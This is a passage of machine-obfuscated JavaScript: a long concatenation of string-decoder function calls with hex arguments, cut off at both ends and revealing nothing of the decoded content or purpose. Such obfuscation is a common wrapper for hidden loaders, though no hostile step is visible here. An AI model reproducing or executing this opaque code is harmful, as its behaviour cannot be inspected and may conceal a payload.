1674,0x1224,0x3a2,0x85a,0xc0c)+O00O00911F_0xbc3d7d(0x1baf,0x17a3,0x29b0,0xea0,0x1832)+O00O00911F_0x2a49d6(0x932,0x14c3,0x5e6,0x1931,0xaf7)+O00O00911F_0xbc3d7d(0x195c,0x143a,0x24a8,0x14bb,0x23e4)+O00O00911F_0x301314(0xa63,-0x3be,0xb4,0x1608,0xccb)+O00O00911F_0x301314(0x116,0x665,-0x3a7,0xb84,0x973)+O00O00911F_0x96d9cf(0x5b8,0xdf4,0xd75,0x5be,0xdc0)+O00O00911F_0xbc3d7d(0x16e7,0x17ab,0xb4e,0x226e,0x1625)+O00O00911F_0xbc3d7d(0x35a,0x1148,0x7a2,0xd63,0x10ab)+O00O00911F_0x301314(0xd58,0x675,0x16a4,0xd2b,0x1818)+O00O00911F_0x301314(0x19b0,0x26ea,0x168b,0x1842,0x16e2)+O00O00911F_0x2a49d6(0xfd6,0xd47,0x1793,0x7c0,0x1be3)+O00O00911F_0x2a49d6(0xbff,0xb09,0x59,-0x1ce,-0x202)+O00O00911F_0x1fd229(0x1241,0xef0,0x1c11,0x291b,0x1ee5)+O00O00911F_0x96d9cf(0xe73,0x1444,0xc61,0x1367,0x1a67)+O00O00911F_0x301314(0x4cc,-0x1bd,-0x6c9,0x208,0x8df)+O00O00911F_0xbc3d7d(0x1647,0xbb2,0x783,0x1112,0x233a)+O00O00911F_0x2a49d6(0xdf6,0x18d4,0x1b89,0xac9,0x14b4)+O00O00911F_0x96d9cf(0xf42,0x9e1,0xf8e,0x149a,0x19e0)+O00O00911F_0x1fd229(0x10d9,0x517,0x854,-0x39c,0x1717)+O00O00911F_0x2a49d6(0x24c7,0x19da,0x189b,0x286b,0x123a)+O00O00911F_0x2a49d6(0x1ea4,0x1ab3,0x2912,0x1f9d,0x26f2)+O00O00911F_0x1fd229(-0x648,0x6b4,0x859,0x126c,0x1396)+O00O00911F_0x96d9cf(0xd16,0x863,0xb02,0x8d8,0x115f)+O00O00911F_0x96d9cf(0xeaa,0x1868,0x12d1,0x720,0x4e4)+O00O00911F_0xbc3d7d(0x13b9,0xb92,0xf21,0x1b7b,0xc89)+O00O00911F_0x2a49d6(0x105e,0x941,0x11ec,0x6fe,0x1747)+O00O00911F_0x2a49d6(0x1d83,0x199b,0x1a58,0x1c25,0xefd)+O00O00911F_0xbc3d7d(0xfd,-0x1fa,0x273,-0x15,-0x719)+O00O00911F_0x301314(0x3b8,0xb19,-0x497,0x1c5,-0x1ad)+O00O00911F_0x301314(0x1564,0x877,0xc00,0x1eef,0x1589)+O00O00911F_0x301314(0x1799,0x2361,0x13ad,0x2425,0x21e0)+O00O00911F_0x1fd229(0x1227,0x984,0x562,0x670,0x84c)+O00O00911F_0x1fd229(0x1dac,0x627,0x11e6,0x12fd,0x2079)+O00O00911F_0x96d9cf(0xf48,0x13d8,0x1162,0x1025,0x9af)+O00O00911F_0xbc3d7d(0x1013,0x1610,0x5ba,0x1014,0x1639)+O00O00911F_0x1fd229(0x9b2,-0x3f1,0xaa6,0x12de,0x178)+O00O00911F_0x2a49d6(0xf03,0xdeb,0x119a,0x16e3,0x1569)+O00O00911F_0x1fd229(0x10f1,-0x58f,0x76d,0x1141,0xb01)+O00O00911F_0x1fd229(0x176a,0x1f7b,0x1718,0x17c9,0x835)+O00O00911F_0x2a49d6(0x606,0x322,-0xb01,0xf89,0x10bc)+O00O00911F_0x96d9cf(0x62a,0xd6,0xf82,0x11c3,0x161)+O00O00911F_0x96d9cf(0xaca,0x2db,0xc6f,0xeab,0x1601)+O00O00911F_0x96d9cf(0x11db,0x542,0x78e,0x9a9,0x1567)+O00O00911F_0x1fd229(0x1288,0x1fd0,0x147f,0x17a8,0x211b)+O00O00911F_0x2a49d6(0x1777,0x1809,0x129f,0x1f6b,0x1019)+O00O00911F_0x1fd229(0x1b45,0x2614,0x1c7d,0x1db1,0x18ac)+O00O00911F_0x2a49d6(0x1ec2,0x1268,0x1e96,0x1fbe,0x1bbf)+O00O00911F_0x1fd229(0x48,0x14c1,0xa1a,-0x2b2,0x777)+O00O00911F_0x2a49d6(0x1cee,0x1c6e,0x1788,0x152f,0x29a7)+O00O00911F_0x301314(0x16d2,0x98d,0x227d,0xd52,0xdda)+O00O00911F_0x1fd229(0xd4e,0xf09,0x1977,0x2403,0x27cb)+O00O00911F_0x1fd229(0x1bb9,0x18d0,0x20e4,0x1eb1,0x1b6a)+O00O00911F_0xbc3d7d(0x1071,0x12a3,0x14b0,0x155c,0x15ba)+O00O00911F_0x2a49d6(-0x1c,0x116,0x769,0x2ab,-0x24c)+O00O00911F_0x2a49d6(0x2a0c,0x1bcc,0x1027,0x1b80,0x20f2)+O00O00911F_0x96d9cf(0x521,-0x46b,-0x7b4,-0x8a5,0x2c6)+O00O00911F_0xbc3d7d(0x16e7,0x236c,0x1f5a,0xc83,0x2177)+O00O00911F_0x96d9cf(0x4d2,-0x415,0xd3c,0x136,0x830)+O00O00911F_0xbc3d7d(0xe97,0x16db,0x15f8,0xcbb,0xe05)+O00O00911F_0x2a49d6(-0x54f,0x459,0x5cf,0xb7e,-0x732)+O00O00911F_0x301314(0x1711,0x1fce,0x1c4b,0xfd0,0x24f9)+O00O00911F_0x1fd229(0x1c8d,0x18ee,0x1eae,0x25c0,0x20b0)+O00O00911F_0x96d9cf(0x31c,-0x8c5,0x685,0xbc3,0x10db)+O00O00911F_0xbc3d7d(0xc6b,0x13b6,0xe2a,0xee2,0x157d)+O00O00911F_0x2a49d6(0x254c,0x1c70,0xf93,0x16ff,0x2484)+O00O00911F_0x301314(0x160b,0x1f56,0x2485,0x2427,0xc97)+O00O00911F_0x2a49d6(0x21fe,0x18d4,0x2640,0x2632,0x19cb)+O00O00911F_0x96d9cf(0x1b01,0x2629,0x2488,0x14dc,0x12fe)+O00O00911F_0x2a49d6(0x1a87,0x1386,0x103c,0x2196,0x8de)+O00O00911F_0x96d9cf(0x13d5,0xc7d,0xf8d,0x224f,0x1556)+O00O00911F_0x1fd229(0x1a5a,0x211a,0x1716,0x1896,0x175c)+O00O00911F_0x301314(0x25,0x18a,-0x483,0x2b9,-0x49f)+O00O00911F_0xbc3d7d(0x501,-0xc7,0xf95,-0x821,0x67e)+O00O00911F_0x301314(0x5ab,0x1450,-0x78a,-0x23f,-0x282)+O00O00911F_0x2a49d6(0xda1,0x125e,0x1002,0x1d37,0xd82)+O00O00911F_0x301314(0x17a8,0x261f,0x9f5,0x24e0,0x1f3e)+O00O00911F_0xbc3d7d(0x3d2,-0x3e3,-0x1f3,0xbd8,-0x52d)+O00O00911F_0x301314(0x135f,0x1ce3,0x1388,0x62d,0x4b7)+O00O00911F_0x1fd229(0x2e4,0x1d55,0xf11,0xad1,0x9d0)+O00O00911F_0x301314(0x59d,-0x6a2,0x905,0x2f,0xa3e)+O00O00911F_0x2a49d6(-0x836,0x4e8,-0x915,0x104d,0x11c3)+O00O00911F_0x1fd229(0x2185,0x1386,0x1ed1,0x1396,0x1541)+O00O00911F_0x1fd229(0x1324,-0x435,0x9ba,-0xc5,0x377)+O00O00911F_0x96d9cf(-0x18,-0xecc,-0xd36,-0xe1,0x72f)+O00O00911F_0x2a49d6(0x18a8,0x1c43,0x1a5d,0x1d49,0x178e)+O00O00911F_0x2a49d6(0x713,0x1386,0xa0f,0x597,0x831)+O00O00911F_0x2a49d6(0xa26,0x1517,0xe4e,0xd9b,0x1594)+O00O00911F_0xbc3d7d(0x112e,0x822,0x1eb1,0xaa6,0x1378)+O00O00911F_0x96d9cf(0x1ac,0x91d,-0x885,0x52a,-0x354)+O00O00911F_0x301314(0x1178,0xcf7,0x736,0xf74,0xb92)+O00O00911F_0x1fd229(0xc39,0x21b5,0x147f,0x1f42,0x1ffd)+O00O00911F_0x301314(0x190,-0x700,0xde3,0x75f,0xbdb)+O00O00911F_0x301314(0x1711,0xf22,0x110d,0x1a41,0xab7)+O00O00911F_0xbc3d7d(0x18c6,0x1f5f,0x128c,0xed3,0xcc3)+O00O00911F_0x301314(0x195,0xc4e,-0x1f,0xecd,-0x78b)+O00O00911F_0xbc3d7d(0xc6b,0x294,0x66b,0x4dc,0x6bf)+O00O00911F_0x96d9cf(0x16b5,0x123e,0x1f84,0x2477,0x1fac)+O00O00911F_0xbc3d7d(0x16e7,0x1d45,0xf8b,0x1b9d,0x1ff6)+O00O00911F_0x301314(0x27e,-0x78,-0x7ed,0x343,0x6be)+O00O00911F_0xbc3d7d(0x16e7,0x9a2,0x1de6,0x18db,0x14e9)+O00O00911F_0xbc3d7d(0x608,0xe5d,0xe33,-0x11,-0x251)+O00O00911F_0x96d9cf(0x6f8,0xcb6,-0x479,0x3ea,0xb36)+O00O00911F_0x2a49d6(0x1c84,0x1386,0x153b,0x1f6b,0xe63)+O00O00911F_0x301314(0xe57,0xd1,0x1651,0xe1b,0x11c6)+O00O00911F_0x2a49d6(0x1296,0x139b,0x1402,0x1e26,0x687)+O00O00911F_0x301314(0x44f,0x978,0xc5d,-0x860,-0x4e3)+O00O00911F_0x1fd229(0x1929,0x1a4f,0xe25,0x124,0x169d)+O00O00911F_0x96d9cf(0x3d3,0xb6f,-0x45a,0x8f0,-0x77e)+O00O00911F_0x96d9cf(0x1792,0xa27,0x10f5,0x1fb6,0x18a6)+O00O00911F_0x301314(0x160b,0x1a43,0x1b14,0x996,0x1d81)+O00O00911F_0x96d9cf(0x138a,0x20ab,0x792,0x167b,0x12c6)+O00O00911F_0xbc3d7d(0x91c,0xfa4,0x119a,0xd46,0x1386)+O00O00911F_0x1fd229(0x5aa,0x273,0x100d,0x1d8a,0x7da)+O00O00911F_0x1fd229(0x1190,0x1245,0x13d6,0x1f2e,0x16c8)+O00O00911F_0x1fd229(-0x606,0x1661,0x87b,0xd4b,0x1c3)+O00O00911F_0x2a49d6(0xff7,0x652,0xdcf,0xefc,0x35a)+O00O00911F_0x96d9cf(0x1610,0x1e3a,0x24ec,0x17b9,0x23c0)+O00O00911F_0xbc3d7d(0x18c6,0xc2e,0x19a7,0x24e2,0x1179)+O00O00911F_0x1fd229(0x290b,0x2a17,0x1fd5,0x2ab6,0x13ba)+O00O00911F_0x301314(0x9,0xe0,-0x8db,0xbc,0x6c8)+O00O00911F_0x301314(0xcb7,0x18c5,0x3d0,0x15ae,0x229)+O00O00911F_0x1fd229(0xff2,0x86e,0x110c,0x1e0f,0x1851)+O00O00911F_0xbc3d7d(0x318,0x31a,0xf04,0xb10,0x34c)+O00O00911F_0x1fd229(-0x296,0xe6e,0x4b6,0x19a,0x147)+O00O00911F_0x2a49d6(0x1a20,0xba2,0xa5b,0x13f6,0x95c)+O00O00911F_0xbc3d7d(0xe5,0x616,0x615,0x900,0x94d)+O00O00911F_0xbc3d7d(0x764,0xa21,0x96b,-0x6af,0x487)+O00O00911F_0x301314(0x9cd,-0x188,0xa8b,0x10a3,0x269)+O00O00911F_0x2a49d6(-0x92,0xb09,0xf6,0x10a0,0x1763)+O00O00911F_0x96d9cf(0xad0,0x1837,0xc90,0xbd3,0xc02)+O00O00911F_0xbc3d7d(0xdee,0x3e6,0xa78,0x52e,0x1815)+O00O00911F_0x301314(0x1b7,-0x514,-0xc3,0x9f5,-0x296)+O00O00911F_0x96d9cf(0x144a,0x1382,0x15cd,0x1ab4,0x1459)+O00O00911F_0x96d9cf(0x1b01,0x156d,0x1c4d,0x2388,0x2672)+O00O00911F_0x301314(0x10bd,0x13fb,0x15fe,0xbe3,0x3d2)+O00O00911F_0x96d9cf(0xfde,0x1e8f,0x2be,0x1b05,0x57f)+O00O00911F_0xbc3d7d(0x11ae,0x564,0x130b,0x911,0x14fb)+O00O00911F_0xbc3d7d(0x52b,-0x3fe,0x5f4,0x13cf,0x602)+O00O00911F_0xbc3d7d(0x83d,-0x5a4,0xdb6,-0x21a,0xe9d)+O00O00911F_0x2a49d6(-0x931,0x235,-0x6cc,0x13b,-0x3e8)+O00O00911F_0xbc3d7d(0x16e7,0x19ad,0x1868,0x2409,0x1cf2)+O00O00911F_0x301314(0xd58,0x732,0xf68,0x162f,0x4b)+O00O00911F_0x301314(0x160b,0xd2d,0x1e60,0x2261,0x113b)+O00O00911F_0x2a49d6(0xe79,0x7de,0x492,-0x4e1,0xb72)+O00O00911F_0x96d9cf(0xb39,0x45,0xc83,0x1fc,0x1841)+O00O00911F_0x301314(0x840,0x80d,0xccf,-0x6a5,0x197)+O00O00911F_0x2a49d6(0xdc9,0x1816,0x20fe,0x1011,0x24db)+O00O00911F_0x96d9cf(0x155c,0x1570,0x1765,0x22f0,0x1224)+O00O00911F_0xbc3d7d(0xe9d,0x19f8,0x100a,0x15e9,0x541)+O00O00911F_0x2a49d6(0x1402,0x888,0x1417,0x728,-0x2e)+O00O00911F_0x2a49d6(0x18a1,0x1453,0x10f5,0x9e0,0x134b)+O00O00911F_0x2a49d6(0x16cb,0x15a6,0xb0a,0x1578,0x239c)+O00O00911F_0x301314(0x160b,0x18af,0x2084,0x1af0,0x88a)+O00O00911F_0x96d9cf(0x10e2,0xa19,0x15cd,0x14c3,0x3fd)+O00O00911F_0x2a49d6(0x1186,0x1d9c,0x2614,0x1ad0,0x199a)+O00O00911F_0x1fd229(0xd29,0x8b6,0x76c,0x28b,0xeaa)+O00O00911F_0x1fd229(0x28ad,0x1fa2,0x1ee9,0x16c2,0x2d94)+O00O00911F_0x2a49d6(0x832,0xc5f,0x10c2,0x718,0xb4c)+O00O00911F_0x1fd229(0x1659,0x1b4b,0x1ff8,0x2869,0x19fe)+O00O00911F_0x2a49d6(0x14a1,0x1e43,0x1da4,0x1e02,0x1e9e)+O00O00911F_0x2a49d6(0x10a3,0x119b,0x18ce,0x1c85,0xd69)+O00O00911F_0x301314(0x61d,0xa26,-0x5c6,0x1337,0xb11)+O00O00911F_0x1fd229(0x919,0x3ff,0x79c,0x99b,0x11fa)+O00O00911F_0x96d9cf(0x104b,0x2a8,0x1dc5,0x235,0x1fb)+O00O00911F_0x301314(0x1a79,0x2859,0x1573,0x129c,0x1537)+O00O00911F_0x1fd229(0x2222,0x1057,0x1aba,0xea0,0xc16)+O00O00911F_0x1fd229(0xd67,0x139b,0x1a97,0x11ed,0x24fe)+O00O00911F_0x96d9cf(0x1994,0x282a,0xae1,0xf2c,0x18bc)+O00O00911F_0x1fd229(-0x437,0x52d,0x9ba,0x11d8,-0x242)+O00O00911F_0x2a49d6(0x30f,0x12a,0x89b,0x96f,-0xcd)+O00O00911F_0x2a49d6(0x1e8f,0x1c43,0x2562,0x2861,0x1d91))+(O00O00911F_0x2a49d6(0xc1d,0x1386,0x1dc2,0x1973,0xfb6)+O00O00911F_0x1fd229(0x1e0c,0x271b,0x1912,0x2612,0x2518)+O00O00911F_0x301314(0x1052,0x1d56,0x1b74,0x64f,0x2df)+O00O00911F_0x301314(0x25,-0x290,-0x78,0xb9b,0x494)+O00O00911F_0xbc3d7d(0x1254,0xa3d,0x212b,0x196c,0x754)+O00O00911F_0x2a49d6(0xc56,0x1084,0x73b,0x7dd,0x885)+O00O00911F_0xbc3d7d(0x26c,0xbac,0x74c,0x834,-0xb65)+O00O00911F_0x1fd229(0x2822,0x248d,0x1dd5,0x2212,0x10e6)+O00O00911F_0xbc3d7d(0x18c6,0x2446,0x1fb2,0x1512,0x2195)+O00O00911F_0x1fd229(0x7c,0x3d,0x859,0xea2,0x135)+O00O00911F_0xbc3d7d(0xc6b,0x1201,0xfed,0x18c2,0x1011)+O00O00911F_0x301314(0x152e,0x1849,0x1dad,0x1af2,0x1f9f)+O00O00911F_0x1fd229(0x141f,0x1c63,0x1ccf,0x1cd6,0xff8)+O00O00911F_0x96d9cf(0x405,0x26d,-0x1f0,-0x368,0x19f)+O00O00911F_0x2a49d6(0xcce,0x18d4,0x1231,0xf1c,0xab0)+O00O00911F_0x301314(0x52c,-0x3bc,0x480,0x7ab,-0x620)+O00O00911F_0x96d9cf(0x6f8,-0x4c5,0x743,-0x348,0x10e0)+O00O00911F_0x2a49d6(0x1613,0x1386,0x1cf6,0x2236,0x6fb)+O00O00911F_0xbc3d7d(0xf33,0x15ee,0xf81,0x679,0x11c5)+O00O00911F_0x96d9cf(0x1259,0xb4e,0xf5e,0x48f,0x61f)+O00O00911F_0x301314(0x44f,0x90c,0x10b8,0x5ec,-0x733)+O00O00911F_0x96d9cf(0x8e8,0x1662,0x16fd,0x99e,0x13d3)+O00O00911F_0xbc3d7d(0x328,0xc67,0x455,-0x3f3,0x8c8)+O00O00911F_0x1fd229(0x13af,0x1b98,0x1ccf,0x138f,0x17bf)+O00O00911F_0x1fd229(0x135c,0x20a1,0x1ccf,0x23da,0x1684)+O00O00911F_0x1fd229(0x2593,0x1e6c,0x18c7,0x19cb,0x137e)+O00O00911F_0x301314(0x840,-0x3b9,-0x5c8,0x12c6,0x4ff)+O00O00911F_0x96d9cf(0xad0,0x6cf,0x3de,-0x176,0x9f5)+O00O00911F_0x96d9cf(0xe99,0x40d,0x13bc,0x1a,0x15d0)+O00O00911F_0x96d9cf(0x33e,0x45a,-0xb6a,0xccf,-0x59d)+O00O00911F_0xbc3d7d(0x465,0xca8,0x97c,-0x98,0xc32)+O00O00911F_0x2a49d6(0x1936,0x1752,0x16bf,0x90b,0x14b2)+O00O00911F_0x1fd229(0x2c8f,0x24d4,0x1eae,0x1e23,0x1785)+O00O00911F_0x2a49d6(0xd3e,0x1bda,0x28d0,0x1491,0x1782)+O00O00911F_0x96d9cf(0x1402,0x10f9,0x22d4,0x1b51,0x1350)+O00O00911F_0x96d9cf(0xca9,0x83b,0xb36,0x1a68,-0x1dd)+O00O00911F_0x96d9cf(0x230,0x2c7,-0x6c9,-0x5ee,0xc3f)+O00O00911F_0x1fd229(0x1f64,0x1470,0x1718,0x21ca,0x2263)+O00O00911F_0x301314(0xe03,0xd59,0x1639,0xdff,0x1ca4)+O00O00911F_0x1fd229(0x1c51,0x1eac,0x1d5e,0x2744,0x2ba9)+O00O00911F_0x301314(0x10fc,0x1fa7,0xf12,0x1a37,0x1d42)+O00O00911F_0xbc3d7d(0x1384,0x2233,0x1b52,0x66f,0x1b08)+O00O00911F_0x96d9cf(0x1859,0x1850,0xd51,0x25f8,0xa30)+O00O00911F_0x2a49d6(0xe2e,0x2ea,0xddd,-0x5ac,0x953)+O00O00911F_0x1fd229(0xa75,0x15ed,0xa7c,-0x45e,0xfb6)+O00O00911F_0x301314(0x1564,0x1c6f,0x1383,0xf46,0x138c)+O00O00911F_0x96d9cf(0x1920,0x20b8,0x12e7,0x2466,0x17b5)+O00O00911F_0x96d9cf(0x8bf,0xd2c,0x911,0x1765,0xda3)+O00O00911F_0x1fd229(0x2f4d,0x1317,0x2197,0x1f70,0x17fa)+O00O00911F_0x96d9cf(0x1381,0x2082,0x1cc6,0x156e,0x85a)+O00O00911F_0x96d9cf(0x1c2c,0x1b53,0x1e54,0x2078,0x168e)+O00O00911F_0x301314(0x11d3,0x65c,0xd39,0xdf3,0x8d0)+O00O00911F_0x1fd229(0xe9c,0x1393,0xee7,0xfbb,0x134d)+O00O00911F_0x2a49d6(0x1d85,0x11db,0x1d2a,0x1675,0x9f5)+O00O00911F_0xbc3d7d(0x13b9,0x778,0x13d3,0x632,0x1d6f)+O00O00911F_0x2a49d6(0x22ea,0x186e,0x2653,0x2510,0xcbc)+O00O00911F_0x301314(0x12dd,0x21be,0xc11,0x1a28,0x64c)+O00O00911F_0x1fd229(0x592,0x13f7,0x742,-0xed,0x152b)+O00O00911F_0x96d9cf(0xd72,0x1f7,0xba2,0x205,0xd5b)+O00O00911F_0x96d9cf(0x1859,0xb93,0x1292,0x138b,0x1dbf)+O00O00911F_0x1fd229(0x27bc,0x1b9a,0x1977,0x283a,0x19ab)+O00O00911F_0x301314(0x1a20,0x2190,0x2341,0x15a6,0xde5)+O00O00911F_0x1fd229(0x1af1,0xde9,0x1659,0x1904,0x12e3)+O00O00911F_0xbc3d7d(-0xd7,-0xf60,0xb4a,0xc0d,0xc4d)+O00O00911F_0x96d9cf(0x1a8a,0x198a,0x1b0a,0x22f9,0x1e06)+O00O00911F_0x1fd229(0xb82,0x192d,0x162f,0x1299,0x8fe)+O00O00911F_0xbc3d7d(0x16e7,0xdf1,0x1ac4,0x13e1,0x14d5)+O00O00911F_0x96d9cf(0x1792,0x184d,0x103e,0x10ec,0x1a9b)+O00O00911F_0x2a49d6(0xfb1,0x1084,0x1ed5,0xb61,0x683)+O00O00911F_0x301314(0x1540,0xf9d,0x1b8d,0x7c0,0x11aa)+O00O00911F_0x301314(0x15b9,0x9f0,0x15e7,0x1dc7,0x1b88)+O00O00911F_0x1fd229(0xc34,0x2091,0x1663,0x21b4,0x1511)+O00O00911F_0x2a49d6(-0x233,0x61f,0x1f5,0x7bd,0x1336)+O00O00911F_0x1fd229(0x347,0xd97,0x109a,0x1d9f,0x1942)+O00O00911F_0x96d9cf(0x104b,0x57e,0xb2c,0xcde,0xd8e)+O00O00911F_0xbc3d7d(0x12af,0x1824,0x20a5,0x140f,0xd3c)+O00O00911F_0x301314(0x1731,0x20cf,0x1d42,0x1d70,0x1c3e)+O00O00911F_0x2a49d6(0x2a8,0xf80,0xbd8,0xc13,0x1616)+O00O00911F_0x301314(0xa48,0x4cd,0x46d,0x1292,-0x201)+O00O00911F_0x96d9cf(0x3c3,-0xf7,0x120,0xbd2,-0x576)+O00O00911F_0xbc3d7d(-0x132,0x7d6,0x4a1,-0x583,-0x80d)+O00O00911F_0x1fd229(0x1950,0x1314,0xf9d,0xdb2,0xf6c)+O00O00911F_0x96d9cf(0x190,0xa90,0xb43,0xdd6,-0xafe)+O00O00911F_0x1fd229(0x13f2,0x1b0a,0xd4c,0x603,-0xbb)+O00O00911F_0x301314(0x9cd,0x1147,0x845,0xedf,0x13b9)+O00O00911F_0x1fd229(0xf2e,0x1c2a,0xf04,0x11cc,0x1a5)+O00O00911F_0xbc3d7d(0xa25,-0x246,-0x11a,0x6b5,-0x30b)+O00O00911F_0x2a49d6(0xbe7,0xfdb,0x9cd,0x14d2,0x837)+O00O00911F_0x96d9cf(0x33e,0xf00,0xe3e,0x11a8,-0x6d5)+O00O00911F_0x2a49d6(0x121e,0x158c,0xaec,0x1eeb,0x13d5)+O00O00911F_0x2a49d6(0x2581,0x1c43,0x1aa1,0x116b,0x2784)+O00O00911F_0x96d9cf(0x1244,0xf71,0x1766,0x1613,0x14aa)+O00O00911F_0x2a49d6(0xb58,0x1120,0xc01,0x1830,0x1685)+O00O00911F_0x96d9cf(0x1259,0x36b,0x2068,0x15bc,0x1ed4)+O00O00911F_0x301314(0x44f,0xf50,0xeaa,0x300,0x4ea)+O00O00911F_0x1fd229(0xb13,0xb06,0xe25,0x10f4,0x1b6f)+O00O00911F_0xbc3d7d(0x48,0x85c,0xb2e,-0xdcb,-0x8b8)+O00O00911F_0x301314(0x160b,0x22b4,0x1a08,0x11d7,0x861)+O00O00911F_0xbc3d7d(0xe34,0x192d,0xaf4,0x1a16,0x137b)+O00O00911F_0x2a49d6(0x13f5,0x18d4,0x21d6,0x25eb,0x1f33)+O00O00911F_0x96d9cf(0x69c,-0x245,-0x419,0xeb,0xb67)+O00O00911F_0x1fd229(0x112d,0x1599,0x1076,0x242,0x1d7f)+O00O00911F_0x2a49d6(0xffa,0xb09,0xe3d,0x8e2,0x144f)+O00O00911F_0x1fd229(0x1adc,0x1fea,0x1c11,0x2984,0x1c9b)+O00O00911F_0x96d9cf(0x155c,0x19e4,0x107e,0x1986,0x20f5)+O00O00911F_0x96d9cf(0xf48,0x3c8,0x4df,0x18f3,0x650)+O00O00911F_0xbc3d7d(0x69b,-0x682,0x579,-0x2aa,-0x31f)+O00O00911F_0x1fd229(0x24a6,0xc26,0x184e,0xdbb,0x15d4)+O00O00911F_0x96d9cf(0x1464,0x22ee,0x2085,0xf7a,0x13eb)+O00O00911F_0x96d9cf(0x1792,0x21e4,0x17cb,0x11ac,0x203e)+O00O00911F_0x301314(0xf5b,0x1696,0x1a6,0x12cc,0x279)+O00O00911F_0x2a49d6(0x1ce9,0x1d9c,0x20ee,0x1b8d,0x1868)+O00O00911F_0x1fd229(0xc54,-0x636,0x76c,0x775,0x378)+O00O00911F_0x1fd229(0x2315,0x2b81,0x1ee9,0x293d,0x17d0)+O00O00911F_0x301314(0x996,0xc82,0xd12,0x858,-0x1ae)+O00O00911F_0x1fd229(0x269e,0x2935,0x1ff8,0x1668,0x1ee3)+O00O00911F_0xbc3d7d(0x1c56,0x2b43,0x24cc,0xe31,0x1eea)+O00O00911F_0x2a49d6(0x102e,0x119b,0x1b82,0xf05,0x827)+O00O00911F_0xbc3d7d(0x6f9,0xf81,-0x252,0x3b8,0xab5)+O00O00911F_0x2a49d6(0x1c95,0x118d,0x1e0e,0xbb6,0xead)+O00O00911F_0x2a49d6(0x29ef,0x1d42,0x1ef8,0x26f0,0x29dd)+O00O00911F_0x301314(0x13f6,0x1e72,0x1ad6,0xf05,0x6be)+O00O00911F_0x96d9cf(0x155a,0xe9b,0xc98,0x1293,0x1740)+O00O00911F_0x2a49d6(0xf33,0xe66,0x1797,0x564,0xc3d)+O00O00911F_0x301314(0x70,0x671,-0x7dc,0xab4,-0xa20)+O00O00911F_0x2a49d6(0x2717,0x1d9c,0x2b5c,0x25e5,0x233c)+O00O00911F_0x1fd229(0xe90,0x1528,0x76c,-0x5ac,0x161e)+O00O00911F_0xbc3d7d(0x1901,0x2218,0x2619,0x1c23,0xbfa)+O00O00911F_0x2a49d6(0xb8a,0xc5f,0x1817,0x12ba,0xf8d)+O00O00911F_0xbc3d7d(0x1a10,0x2675,0x1803,0x10cd,0xfd7)+O00O00911F_0x2a49d6(0x666,0xc96,0x1d1,0x12ed,0x1a2a)+O00O00911F_0x301314(0x840,0x8d5,0x1e9,0x2f9,0x14f)+O00O00911F_0x96d9cf(0x16d4,0x227e,0x20e1,0x7ee,0xbe9)+O00O00911F_0x96d9cf(0x155c,0x1af8,0x2358,0xd75,0x20c5)+O00O00911F_0x301314(0xdc1,0x17d9,0x10e1,0xf07,0x9fd)+O00O00911F_0x301314(0x5bf,0x10a1,0xb1a,0x1b5,0x774)+O00O00911F_0x96d9cf(0x566,0x509,0x9fa,0x1149,-0x671)+O00O00911F_0xbc3d7d(0x16e7,0x10a5,0x1396,0x23c7,0x1c1d)+O00O00911F_0x2a49d6(0x2216,0x1c26,0x1d67,0x1a56,0x2397)+O00O00911F_0x301314(0x160b,0xebd,0x211f,0x2420,0x21c4)+O00O00911F_0x96d9cf(0x1b37,0x13db,0x1e46,0xfea,0x11ab)+O00O00911F_0x96d9cf(0x2a5,-0x775,0xa01,-0x402,0xada)+O00O00911F_0x2a49d6(0x1e7c,0x1d9c,0x2237,0x156d,0x2813)+O00O00911F_0x96d9cf(0x1381,0x14e8,0x80f,0xa2f,0x11b0)+O00O00911F_0x301314(0x1aa5,0x2837,0x2328,0x2976,0x140b)+O00O00911F_0xbc3d7d(0x12af,0x1438,0x12ac,0x1e3c,0x1f28)+O00O00911F_0xbc3d7d(0x8ff,-0x5a4,0xfea,0x1206,-0x510)+O00O00911F_0x2a49d6(0x1670,0x1290,0x656,0x1eca,0x1263)+O00O00911F_0x2a49d6(0x2097,0x1834,0xc3e,0x1d3c,0x1342)+O00O00911F_0x2a49d6(0x1ac1,0x18d4,0x20d5,0x2511,0x233d)+O00O00911F_0x1fd229(0x8ea,0x9a,0xd3c,0x18c3,0x1a3)+O00O00911F_0x301314(0x16d2,0x83c,0x2521,0x1cd7,0x182a)+O00O00911F_0x96d9cf(0x1a8,-0xac1,0x11f,0xfb4,-0xcca)+O00O00911F_0x301314(0x3b8,-0x181,0x78d,0xa6e,0xf87)+O00O00911F_0x96d9cf(0x16eb,0x818,0xf6c,0x1d92,0xfc3)+O00O00911F_0x2a49d6(0xe26,0x1a62,0x247d,0x1eae,0x1fe2)+O00O00911F_0x2a49d6(0x5ac,0x167,-0x225,0xd70,-0xc1d)+O00O00911F_0x96d9cf(0xca9,0x117c,0x717,0x1a21,0x1545)+O00O00911F_0x96d9cf(0xf48,0xb5a,0x1a38,0x1b90,0x2e6)+O00O00911F_0x96d9cf(0xa52,0xf36,0x16ed,0x24f,-0x288)+O00O00911F_0x301314(0x84d,-0x622,0x167,0xbbe,0x12b8)+O00O00911F_0x1fd229(0x8d8,0xd9,0xc61,0xda8,0xc4a)+O00O00911F_0x1fd229(0x33f,0x7f,0x8e3,-0x197,0xba1)+O00O00911F_0xbc3d7d(0xc79,0x1a09,0x161f,0x1519,-0xda)+O00O00911F_0xbc3d7d(0x14c,-0x653,-0xc44,0x481,0xaee)+O00O00911F_0x301314(0x1ad3,0x1b17,0x1821,0x27c6,0x1c63)+O00O00911F_0x2a49d6(-0xb54,0x371,0xfa4,0x733,0x3b8)+O00O00911F_0xbc3d7d(0x1901,0x185c,0x15db,0x1d54,0x1a47)+O00O00911F_0x1fd229(0x128b,0xd05,0x105a,0x4d4,0x796)+O00O00911F_0xbc3d7d(0x1a10,0x24eb,0x1fb9,0xf2a,0x157d)+O00O00911F_0x301314(0x9cd,0x101e,0xba0,0x1319,0xc9c)+O00O00911F_0x96d9cf(0x9c7,0x1c8,0x879,0xb49,0x17b2)+O00O00911F_0x96d9cf(0x16d4,0x10b4,0xedd,0x1254,0x1b95)+O00O00911F_0x96d9cf(0x155c,0x2070,0x19e2,0x1b7f,0x17af)+O00O00911F_0x2a49d6(0x1d7f,0x108a,0x452,0xee0,0x132d)+O00O00911F_0x96d9cf(0x746,-0x31a,-0x527,0x13d8,0x36f)+O00O00911F_0x301314(0x3df,0x528,-0x755,0x667,0x8c4)+O00O00911F_0xbc3d7d(0x16e7,0x1ffa,0x2014,0x217e,0xd5e)+O00O00911F_0x96d9cf(0x1ae4,0x2150,0x2996,0x282d,0x2257)+O00O00911F_0